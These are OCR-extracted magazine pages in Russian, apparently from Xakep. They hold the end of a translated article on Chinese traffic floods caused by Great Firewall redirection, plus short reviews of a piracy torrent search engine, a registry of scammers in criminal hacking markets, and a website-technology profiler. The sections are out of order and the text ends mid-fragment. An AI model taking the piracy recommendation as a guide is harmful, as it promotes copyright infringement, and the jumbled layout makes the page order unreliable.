DDoS был не только на мой сервер — за последние несколько дней я увидел немало сообщений от разработчиков и администраторов о похожей проблеме с их серверами.

Очевидно, у них произошло то же самое, что и на сервере Iconfactory, но меня несколько удивило малое число обсуждений. Однако, если подумать, можно понять, что, когда идет сражение с огнем, нет времени беседовать о причинах пожара.

Иногда вопрос поднимался и людьми, которые знают в разы больше о запущенных серверах, чем я. [Особенно убедительно он](https://twitter.com/netik/status/558544895246229505) выглядел в исполнении Джона Адамса (John Adams): «Это постоянно происходит с большим числом сайтов, которыми я управляю. Что за фигня, Китай?»

Если такие люди, как Джон (напомню, что он разработал инфраструктуру «Твиттера»), вопрошают подобное, любителям вроде меня остается только нервно смеяться.

Еще одна понравившаяся мне запись была написана Джейми Завински (Jamie Zawinski), одним из первых разработчиков веб-браузера. Хочется надеяться, что его ответ на [китайский торрент-трафик](http://www.jwz.org/blog/2015/01/chinese-bittorrent-the-gift-that-keeps-on-giving/) в конечном счете решит проблему.

#### **ЗАКЛЮЧЕНИЕ**

# **Пара слов о китайском правительстве**

Китайское правительство не только вероломно поступает с IP-адресами оно еще и начало расправляться с механизмом, позволяющим гражданам выбраться из этого ада: VPN.

Это действие, вкупе с DDoS-флудом, полезно для правительства, намеревающегося изолировать своих граждан от открытого и свободного интернета. В результате послать пакет куда-нибудь за границу Китая очень сложно. Но даже если попытка будет удачной, скорее всего, его перенаправят на сервер, который и будет жертвой DDoS.

Извне это выглядит попыткой создания собственного закрытого интернета: сети, где ни один пакет не может прийти извне или покинуть ее.

Интернет был спроектирован с учетом серьезных повреждений. И, невзирая на то что возможность выдержать ядерный удар оказалась мифом, протоколы, которые сейчас ежедневно используются, создавались с учетом возможных потерь частей инфраструктуры — даже если это кусок сети величиной с Китай.

Но важнее, чем технологии, люди, использующие интернет. Например, сайт GreatFire.org отслеживает Великий Брандмауэр и предоставляет информацию как на английском, так и на китайском. Знание — сила.

Кроме того, можно перенаправлять трафик подобного рода на зеркала. Для спецов никогда не составляло особых трудностей держаться на шаг впереди тех, кто пытается контролировать.

Для меня, в свою очередь, стало открытием, какой бред творит их правительство. Его действия меня взбесили, и теперь я буду делать все, что в моих силах, чтобы изменить ситуацию, — к примеру, писать статьи, подобные этой.

И судя по откликам, я не единственный, кто придерживается подобной точки зрения. Люди принимают ответные меры. Хотелось бы надеяться, что в течение нескольких лет, вместо того чтобы блокировать IP и создавать туннели, мы найдем способ справиться с идиотским поведением китайской правящей партии.

# ВЕЛИ<u>КИЙ</u><br>КИТАЙСКИЙ **DDDS**

**Крейг Хокенберри**

КАК СИСАДМИН ICONFACTORY ОТРАЗИЛ УДАР ИЗ КИТАЯ

# **От редакции**

Это перевод статьи, впервые опубликованной в блоге Крейга Хокенберри (Крейг в числе прочего отвечает за поддержание сайта фирмы Iconfactory). Перевод предоставлен «Хакеру» компанией [seed4.me](http://seed4.me), которая занимается услугами VPN. В июле 2015 года сотрудники seed4.me столкнулись с тем, что их сервис заблокировали в Китае. Разобравшись с вопросами блокировки, в seed4.me узнали об интересной обратной стороне китайского файрвола: некоторые сайты становятся жертвами перенаправления запросов и ложатся под мощным напором китайского трафика. Опыт Хокенберри — наглядная демонстрация того, как это случается. К слову, seed4.me теперь снова доступен в Китае, но уже под другим доменом.



**Андрей Письменный**  [apismenny@gmail.com](mailto:apismenny%40gmail.com?subject=)

1

 $\overline{\mathbf{v}}$ 













Отправляясь на поиски вареза или пиратского фильма, обычно не ждешь, что трекер или поисковик будет модно выглядеть. А уж про обилие баннеров и агрессивных рекламных скриптов можно и не говорить — этим грешит большинство известных пиратских сайтов вроде The Pirate Bay. Новый поисковик [Sky torrents](https://www.skytorrents.in) — приятное исключение из этого правила.

Слоган Sky torrents — «Complete Privacy, Zero tracking» («полная приватность, ноль слежки»). Действительно, никаких рекламных или других скриптов на сайте нет: только поисковая строка и минимум декораций.

На странице с результатами поиска можно найти кнопки для сортировки по разным параметрам, на странице с описанием торрента — список файлов, голосование и комментарии. Для скачивания ты можешь выбирать между магнетлинком и торрент-файлом (и никаких поддельных кнопок «скачать»!). В общем, ничего лишнего. Из интересных особенностей стоит отметить разве что раздел Top1000 с рейтингом наиболее популярных раздач.



Поисковый синтаксис тоже минималистичный — он сводится к возможности написать знак «минус» перед словом, чтобы исключить из выдачи заголовки с таким вхождением. Минимальная длина запроса — три символа; порядок слов в запросе не имеет значения.

Помимо отсутствия рекламы и скриптов, Sky torrents отличается более чем приличной скоростью работы. Этому явно уделено особое внимание: запросы обрабатываются почти мгновенно и в конце каждой страницы указано время обработки в миллисекундах.

На момент публикации этой заметки число торрентов, проиндексированных Sky torrents, составляло без малого 12 миллионов. Это меньше базы The Pirate Bay — тот сообщает, что производит поиск более чем в 30 миллионах записей. Но есть основания полагать, что база Sky torrents значительно свежее и собрана по разным трекерам. В таком случае сравнительно небольшой объем — не фатальный недостаток.

Когда речь заходит о темной стороне инфосека, невыполнение обязательств становится особенно актуальной темой. Другими словами, где криминал, там и кидалы. Снизить риск помогают арбитры и гаранты, которые занимаются проведением сделок и разрешением спорных ситуаций, но число желающих взять деньги и ничего не дать взамен все равно высоко. Свое решение проблемы предла-гают разработчики ресурса [Ripper.c](https://ripper.cc)c. Если в двух словах, Ripper — это база кидал. Идея такого реестра не нова - уже многие годы [подобный список ведется](http://kidala.info/catalog.shtml) на сайте kidala.info, и [разработчики Ripper признают,](https://forum.exploit.in/index.php?showtopic=106248&pid=655634&st=0&) что именно его они и собираются заменить. Надо сказать, что им удалось вывести идею на качественно новый уровень, причем дело не только в модном дизайне. Ripper собирает отзывы заказчиков по каждому хакеру, позволяет искать и фильтровать по разным параметрам, а также ведет учет альтернативных никнеймов, профилей на форумах, логинов в мессенджерах и счетов платежных систем. Изначально базы были собраны по разным форумам, но теперь желающие могут добавить информацию напрямую в Ripper с помощью специальной формы.



Для удобства использования у Ripper есть плагины для Firefox, Chrome и джаббер-клиента PsiPlus. Плагин сверяет встречающиеся никнеймы пользователей с базой Ripper и предупреждает, если найдет совпадение.



На [Ripper обратили внимание](https://www.digitalshadows.com/blog-and-research/innovation-in-the-underworld-reducing-the-risk-of-ripper-fraud/) аналитики из Digital Shadows. В блоге этой компании опубликован подробный обзор сервиса, в котором приводится скриншот из публичной переписки одного из мейнтейнеров Ripper.cc с потенциальным разработчиком. Если верить

его словам, то создатели Ripper хотели бы максимально отдалиться от криминала и в будущем планируют охватить торговые площадки и игровые форумы.

Неважно, занимаешься ли ты пентестами, веб-разработкой или просто любопытен от природы. В любом из этих случаев тебе наверняка пригодится сервис, который показывает, на каких технологиях работает тот или иной сайт. В полку таких сервисов недавно прибыло, и новобранца зовут [LargerIO.](https://www.larger.io)

Пользоваться LargerIO предельно просто: вбиваешь URL в поисковую строку и видишь скриншот сайта и сводку о том, какие на нем удалось детектировать языки программирования, фреймворки, виджеты, аналитику и прочие вещи, следы присутствия которых видны извне. Заодно LargerIO собирает все лежащие на поверхности контактные имейлы, что может быть крайне полезно, если ты его используешь, к примеру, для конкурентной разведки.

Конечно, главный вопрос, который сразу же хочется задать разработчикам LargerIO, — это «[чем ваш сервис лучше BuiltWith?»](https://builtwith.com). BuiltWith делает ровно то же и выдает куда более подробную справку — в том числе информацию о заголовках HTTP, спецификациях документов, плагинах для WordPress и многом другом. С другой стороны, LargerIO иногда подмечает то, чего не видит BuiltWith, а значит, есть смысл использовать оба сервиса. Да и справедливости ради — краткая и наглядная справка LargerIO зачастую удобоваримее (и просто удобнее), чем суперподробная выдача BuiltWith.

У LargerIO к тому же есть API (пока что бесплатный) и еще одна интересная особенность. Можно отталкиваться не от конкретного сайта, а от технологии — и смотреть, на каких популярных сайтах она используется. В будущем разработчики LargerIO планируют добавить интеллектуальный поиск, который позволит находить ресурсы с определенным стеком. Удобно, чтобы отвечать на вопрос «а делает ли так кто-нибудь еще, кроме меня?».

#### SKY TORRENTS — СКОРОСТНОЙ ПОИСКОВИК ПО ТОРРЕНТАМ БЕЗ РЕКЛАМНОЙ МИШУРЫ

[skytorrents.in](https://www.skytorrents.in)



#### RIPPER — БАЗА ХАКЕРОВ-КИДАЛ

[ripper.cc](https://ripper.cc)

#### LARGERIO — СЕРВИС, КОТОРЫЙ ПОМОЖЕТ УЗНАТЬ, НА КАКИХ ТЕХНОЛОГИЯХ ПОСТРОЕНЫ САЙТЫ [larger.io](https://www.larger.io)

# $B$ bl $\Pi$ yck #27. **MICROSOFT**

**КАРМАННЫИ** Думаешь, в арсенале  $\blacksquare$ приложений для Android

